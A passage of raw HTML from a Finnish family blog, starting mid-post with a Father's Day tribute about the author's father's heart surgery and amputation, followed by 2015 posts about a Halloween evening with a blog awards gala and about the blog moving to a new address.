kultaa!&#8221;</em></div><br/><div style="text-align: left"></div><br/><div style="text-align: left">Allekirjoitan jokaisen lauseen näin neljän vuoden jälkeenkin. Ehkä nyt kuitenkin on ihan hyvä aika kertoa.</div><br/><div style="text-align: left"></div><br/><div style="text-align: left">Muutamaankin otteeseen myös blogini puolella olen ilmoittanut tarvitsevani pientä taukoa kirjoitteluista henkilökohtaisten syiden vuoksi. Nämä tauot ovat johtuneet vanhempien äkillisistä sairaalajaksoista. Kerran äidin, ja pari kertaa isän.</div><br/><div style="text-align: left"></div><br/><div style="text-align: left">Isä joutui ensimmäisen kerran suurempaan operaatioon vuonna -97. Isälle tehtiin varsin nuorella iällä sydämen ohitusleikkaus, joka ei sujunut aivan oppikirjojen mukaisesti. Se on pitkä tarina, ja jo tuosta yhdestä sairaalaepisodista saisi kirjan kirjoitettua. Oli leikkauskomplikaatiota, sairaalabakteeri&#160;sekä myös muita komplikaatioita, jotka loppujenlopuksi johtivat sääriamputaatioon.</div><br/><div style="text-align: left"></div><br/><div style="text-align: left">Nuo ajat olivat ensimmäiset, jotka pysäyttivät meidän perheemme elon kuin seinään. Huoli oli suurta, ja menetyksen pelko vahvasti läsnä ensimmäisten viikkojen ajan tuosta leikkauksesta. Olin pidemmän pätkän pois koulustakin tuolloin. Isä elvytettiin takaisin tähän maailmaan, ja lopulta tuo amputaatio tuntui hyvin pieneltä hinnalta siihen nähden, että saatiin isä takaisin. Tuntuu edelleen. Elämä lähti pikkuhiljaa rullaamaan kivasti eteenpäin ja luonnollisesti olimme hyvin kiitollisia, että selvisimme säikähdyksellä.</div><br/><div style="text-align: left"></div><br/><div style="text-align: left">Tuon tapahtuneen jälkeen isälle on kuitenkin tehty lukuisia&#160;operaatioita, eikä niiltä komplikaatioilta olla siltikään vältytty.&#160;Epätoivon sekä kyynelten täyttämiä päivä on ollut. Kaikista&#160;raastavinta näissä hetkissä on ollut epätietoisuus. Ne illat, kun&#160;kotona odottaa puhelua äidiltä saadakseen kuulla uutisia&#160;sairaalasta. Ne illat, kun olisi valmis ottamaan jokaisen kivun,&#160;tuskan sekä pelkotilan itselleen, tuon rakkaimman sijasta. Ne&#160;hetket, kun haluaisi vaan olla vieressä sairaalassa isää&#160;tukemassa. Ja samalla hetkellä olla tukemassa myös tietysti&#160;äitiä, sekä muita perheenjäseniä. Viime kesänä olin valmis&#160;jopa soittamaan ennustajalle (joihin en tottavie usko) , että&#160;saisin tietää mitä huominen päivä mahdollisesti toisi&#160;tullessaan.</div><br/><div style="text-align: left">Onneksi se huominen toi tullessaan kuitenkin&#160;hyviä uutisia.</div><br/><div style="text-align: left"></div><br/><div style="text-align: left">Lähimmäisen sairastaminen on varsinaista vuoristorataa, mutta paljon siitä myös oppii. Musta on tullut näiden kokemusten, sekä vuosien aikana hyvinkin vahvasti hetkessä eläjä. Olen oppinut sanomaan lähimmäisilleni ääneen että rakastan, ja että välitän. Rakkaus on hyvin isosti läsnä, kun omista lähimmäisistä puhutaan. Vanhemmillani on erityisen vahva side, ja ovat olleet yhdessä jo yli neljäkymmentä vuotta. Uskon myös, että tuo suhde on tehnyt oman tehtävänsä näistä vaikeuksista selviytymiselle. Siitä olemme myös me lapset saaneet eniten voimaa.</div><br/><div style="text-align: left"></div><br/><div style="text-align: left">Isä on aina ottanut ensimmäisenä muut huomioon, ja jättänyt itsensä toiselle sijalle. Tulen aina muistamaan eräänkin naistenpäivän, kun olin itse kokenut tosi rankan koettelemuksen, ja palannut äidin sekä isän alakertaan siitä selviytymään. Isä laittoi mulle ja äidille viimeisenpäälle aamupalat ruusuineen, ja siinä hetkessä tiesin, että selviän mistä vain kun mulla on nämä tyypit lähelläni . Uskoin siihen, että jostain varmasti löytyy ainakin edes piirun verran isäni kaltaisia. Ja löytyihän mulle sellainenkin sitten muutaman vuoden päästä.</div><br/><div style="text-align: left"></div><br/><div style="text-align: left">Olen usein ajatellut isäni sydämen olevan niin täynnä kultaa, että sitä painoa on tuon sydämen aika-ajoin raskasta kantaa. Olen myös usein ajatellut niin, että esimerkiksi Piippiksen diagnoosi oli helpompi hyväksyä, kun on muutaman kerran pelännyt ihan tosissaan oman lähimmäisen sekä rakkaansa puolesta. Kysehän on vaan kehitysvammasta?</div><br/><div style="text-align: left"></div><br/><div></div><br/><div>Isi ja pappa, we love you! Olen kiitollinen susta. &#160;Sunnuntaina poksautellaan skumpat omille isille sekä omiemme isille! Ovat päivänsä tottavie ansainneet!</div><br/><div></div><br/><div><img alt="IMG_3252" class="aligncenter wp-image-3831 size-large" height="465" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svBhAsolgGLX_YfBN3IjE7y_jSF9tMsQBNo2nqduftuYAjdgcMomV8eG5gb_J5dTrfxFhRPv59-HCgVokl4bgWb1h_1TqEmeZHOraO5_PNGzG9oJpLQ5KfEoEw-whfGp7yx72Sgi602FZziZBNOuBpjF0lWGXxB0eWKcvLoNmP=s0-d" width="620"></div><br/><div></div><br/><div></div><br/><div></div><br/><div></div><br/><div></div><br/><div></div></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/11/sinulle-isi.html&title=Sinulle isi' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/11/sinulle-isi.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/11/sinulle-isi.html&media=http://blogit.kaksplus.fi/47palasta/wp-content/uploads/sites/43/2015/11/IMG_3252-620x465.jpg&description=Sinulle isi' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/11/sinulle-isi.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/11/sinulle-isi.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/11/eka-postaus-portaalissa-halloween-seka.html'>Eka postaus portaalissa Halloween- sekä gaalatunnelmissa</a>
</h2>
<span class='date'>21.51</span>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
Tästä se nyt sitten alkaa! Vielä harjoittelen Wordpressin käyttöä, mutta eiköhän tämäkin juttu mulle pikkuhiljaa aukene..</div>
<br />
<div style="text-align: center;">
Eilinen oli varsinainen hulinapäivä. Puoliltapäivin lastattiin kaksi vanhinta ipanaa autoon, ja ajettiin Helsinkiin ystäväni <a href="http://www.emmarasanen.com/">Emman</a> työhuoneelle. Emma taikoi mulle tunnissa ihan uskomattoman kauniin maskin, ja auttoi myös H:ta työstämään pääkallonaamaansa hampaat. Ihaillen seurasin Emman työskentelyä, ei se turhaan Suomen mestari ole! Oli hyvä ajatus ottaa lapset mukaan, niin eivät sitten joutuneet säikkymään omia vanhempiansa. Kaikista pienin katseli vähän pitkään (varsinkin isäänsä) kun palatiin kotiin, mutta itkuun asti tuo hämmästys ei yltänyt.</div>
<br />
<div style="text-align: center;">
Söin lennossa lautasellisen lohikeittoa, ja jatkoin matkaani kohti Järvenpäätä kaverini Liisan luokse <a href="http://www.hiushuonehemma.fi/#about">Hiushuone Hemmaan</a>. Liisa loihti mulle upean taideteoksen hiuksiin , ja kylläpä taas kelpasi lähteä vimpanpäälle hienona illanviettoon! On se vaan onni, että kaveripiiristä löytyy tällaisia taitureita!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHHnBWhYpcB8tEv_QO5iVoacNfK6cVTPrHCEPEG9Gq3SIh9uan5J8GOB_0hI7apA8IUNTml-YuM3IBI9drnKrnV6M5Wyd0wFmidqaoFROqVCRo7H0Hu8PoFFlnlCfokC1XmtlYlesnnjg/s1600/CSC_0765.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHHnBWhYpcB8tEv_QO5iVoacNfK6cVTPrHCEPEG9Gq3SIh9uan5J8GOB_0hI7apA8IUNTml-YuM3IBI9drnKrnV6M5Wyd0wFmidqaoFROqVCRo7H0Hu8PoFFlnlCfokC1XmtlYlesnnjg/s640/CSC_0765.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
Indiedays Blog Awards oli kokemuksena kiva, &nbsp;ja erityismaininta täytyykin järjestäjille antaa SUPERhyvistä tarjoiluista. Yllätyimme sangen iloisesti! Voittoa ei 47 palasta-blogille tullut, enkä tällähetkellä edes tiedä sijoitustani. Taitaa jäädä ikuiseksi mysteeriksi, että pysyinkö tavoitteessani ;) &nbsp;Lämpimät onnittelut kaikille upeille voittajille ! Oli mahtavaa kisata mukana noin hienossa jengissä.</div>
<br />
<div style="text-align: center;">
Illan ohjelman jälkeen hypättiin taksiin, ja matkattiin Tuusulaan ystäviemme Halloween-kemuihin. Aamuun asti tanssittiin, ja tänään olo onkin ollut sen mukainen. Silti ei harmita! Ihanaa oli nähdä rakkaita ja juhlia yhdessä pitkästä-aikaa!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikbWFedMLGWMPa3gnHV-VEzV7Z26rOiRWMFSTexzy7UzWCuBR1SedkhSGLZI_CTsffvlwKP_dBsN7417Nl0BIQJp9G7qX6mcHCBH6Q4g-vSjAhr64dJye055REypQnSpTDLV9sn0hi_VM/s1600/DSC_0762.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikbWFedMLGWMPa3gnHV-VEzV7Z26rOiRWMFSTexzy7UzWCuBR1SedkhSGLZI_CTsffvlwKP_dBsN7417Nl0BIQJp9G7qX6mcHCBH6Q4g-vSjAhr64dJye055REypQnSpTDLV9sn0hi_VM/s640/DSC_0762.jpg" width="428" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr-WT75jE6rC7uoQl78VlW1oNyj5_uFVJrtpDge-Eyz4rUA0jT9eLrkwmrIsXB1GhKf3bF0w4fZHLUzidY6Up-XSTN5idhzy3Ob5XKjmcJ7V39ZylH4WrOSTD8Ci_XInJUqbFUswUjuaQ/s1600/DSC_0756.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr-WT75jE6rC7uoQl78VlW1oNyj5_uFVJrtpDge-Eyz4rUA0jT9eLrkwmrIsXB1GhKf3bF0w4fZHLUzidY6Up-XSTN5idhzy3Ob5XKjmcJ7V39ZylH4WrOSTD8Ci_XInJUqbFUswUjuaQ/s640/DSC_0756.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
</div>
<br />
<br />
<div style="text-align: center;">
Ehdittiin me lastenkin kanssa vähän Halloweenia juhlistamaan, ja PikkuW sai vihdoinkin kauan haaveilemansa Batman-puvun Prismasta. Perjantai-iltana otettiin yhteenkin, kun nukkumaankin olisi pitänyt Bättiksenä mennä. "Minä en ole W, minä olen Bätmäni!".</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKJUX9ni-_Yynwt02hpK8YIe72BadDcQzFanjNDzj0mzQre5yAn9BICeas6WATgUUbJsqH3sZ9GQgOHfKTiSs5WWx6ZRE3tFg8mk0Wjtekby1J0UlXcDky9OodEi5UO2Obgidd22OY6Xk/s1600/DSC_0730.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKJUX9ni-_Yynwt02hpK8YIe72BadDcQzFanjNDzj0mzQre5yAn9BICeas6WATgUUbJsqH3sZ9GQgOHfKTiSs5WWx6ZRE3tFg8mk0Wjtekby1J0UlXcDky9OodEi5UO2Obgidd22OY6Xk/s640/DSC_0730.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
Noniin mutta nyt katsotaan, että onnistunko julkaisemaan tämän postauksen..</div>
<br />
<div style="text-align: center;">
Kivaa alkavaa viikkoa!</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/11/eka-postaus-portaalissa-halloween-seka.html&title=Eka postaus portaalissa Halloween- sekä gaalatunnelmissa' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/11/eka-postaus-portaalissa-halloween-seka.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/11/eka-postaus-portaalissa-halloween-seka.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHHnBWhYpcB8tEv_QO5iVoacNfK6cVTPrHCEPEG9Gq3SIh9uan5J8GOB_0hI7apA8IUNTml-YuM3IBI9drnKrnV6M5Wyd0wFmidqaoFROqVCRo7H0Hu8PoFFlnlCfokC1XmtlYlesnnjg/s640/CSC_0765.jpg&description=Eka postaus portaalissa Halloween- sekä gaalatunnelmissa' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/11/eka-postaus-portaalissa-halloween-seka.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/11/eka-postaus-portaalissa-halloween-seka.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/10/uusi-osoite.html'>Uusi osoite</a>
</h2>
<span class='date'>19.32</span>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
<span style="font-size: large;"><a href="http://blogit.kaksplus.fi/47palasta/">ON TÄMÄ</a>&nbsp;(&nbsp;http://blogit.kaksplus.fi/47palasta/ )</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Ehkä mä nyt alan jo pikkuhiljaa uskomaan tämän kaiken. Tuonne sivuille on tulossa vielä esittely ja kuva, mutta muuten sivut ovat valmiit.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Lähdepäs tästä tutustumaan Wordpressin ihmeelliseen maailmaan, ja sunnuntaina tosiaan ensimmäinen postaus tulossa. Huomista asuakin pitäisi sovitella mutta en taida jaksaa. Kiitos Halloweenin, nyt ei tarvitse liikaa stressata miltä näyttää ;)</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Toivottavasti tämä siirto piristää myös teitä :) www.47palasta.blogspot.com hiljenee viikon päästä toistaiseksi.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Halloween-suukkoja!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOWAcvNZBVMI31h84MIple_bnelX9csP8RFeWKvWprEr5lI_bRkLX9m1TxYYqhyf49nXoQyQ1Bxu4PO3u0gpiVV1pQq4_nPHRmXSsOCLvjKIma9kYvpbNfbuUD4RZthoFgfNwYG8XMIH8/s1600/IMG_5903.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOWAcvNZBVMI31h84MIple_bnelX9csP8RFeWKvWprEr5lI_bRkLX9m1TxYYqhyf49nXoQyQ1Bxu4PO3u0gpiVV1pQq4_nPHRmXSsOCLvjKIma9kYvpbNfbuUD4RZthoFgfNwYG8XMIH8/s640/IMG_5903.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ9pFfpQ00BPonPzjLPwqj8-yzVBKbrP_3tYNoTv72x-Dg22O_RJ8PbkuYGTr0GD0uNKuOtDn_H2mkjHJeSmDctmGYn39LZvwxW_GwSGFyQ3EebapjtCVMLJZ884f7f1JPoL9Yel7srpI/s1600/IMG_5907.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ9pFfpQ00BPonPzjLPwqj8-yzVBKbrP_3tYNoTv72x-Dg22O_RJ8PbkuYGTr0GD0uNKuOtDn_H2mkjHJeSmDctmGYn39LZvwxW_GwSGFyQ3EebapjtCVMLJZ884f7f1JPoL9Yel7srpI/s640/IMG_5907.JPG" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/10/uusi-osoite.html&title=Uusi osoite' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/10/uusi-osoite.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/10/uusi-osoite.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOWAcvNZBVMI31h84MIple_bnelX9csP8RFeWKvWprEr5lI_bRkLX9m1TxYYqhyf49nXoQyQ1Bxu4PO3u0gpiVV1pQq4_nPHRmXSsOCLvjKIma9kYvpbNfbuUD4RZthoFgfNwYG8XMIH8/s640/IMG_5903.JPG&description=Uusi osoite' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/10/uusi-osoite.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/10/uusi-osoite.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<div class='pagination'>
<div class='newer'><a href='https://47palasta.blogspot.com/search?updated-max=2016-01-16T23:51:00%2B02:00&amp;max-results=5&amp;reverse-paginate=true'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://47palasta.blogspot.com/search?updated-max=2015-10-30T19:32:00%2B02:00&amp;max-results=5'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<h2>47 Palasta / Agu</h2>
<div class='widget-content'>
<img alt='47 Palasta / Agu' height='312' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinc1TyFlrXATSTuD8n44_uQzuB71vG5fOUmn0e1hk4BpfSd05oPx1vKf6VaNOrRsh9CfhNOgkIchMLD1LSsjZev3l3xtqdGegJUO-X5XogoqmVFeFuOx7iq1UkTE0qE3kPmS1SAd43seE8/s312/60116383_10157767259001874_5369547411716833280_o.jpg' width='254'/>
<br/>
<span class='caption'>Kolmen lapsen äiti kirjoittelee elämänmakuista tekstiä esikoisen Downin syndrooma- diagnoosilla höystettynä. Lämpimästi tervetuloa mukaan arjen hulinoihin!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Ota yhteyttä</h2>
<div class='widget-content'>
<c><p><c></c></p><pre><p style="text-align: center;"><c>47palasta@gmail.com</c></p></pre></c><p></p><c></c><br /><pre></pre>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Sivuillani piipahtaneet</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
//<![CDATA[
var sc_project=8612723; 
var sc_invisible=1; 
var sc_security="a6388f7f"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="blogger counter" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJNC_Z-p0IHACR3lmTBYM5ruzZDS4IEywJjXT5rvc71xrIot_lAKQlsr5lC1XoFHy4cWiOBgGUAD7j5Ul5VHP6NcLFz7X5zpEcCxcGGuR0_jI=s0-d" alt="blogger counter"></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Hae tästä blogista</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://47palasta.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Haku'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>arkisto</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2023/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
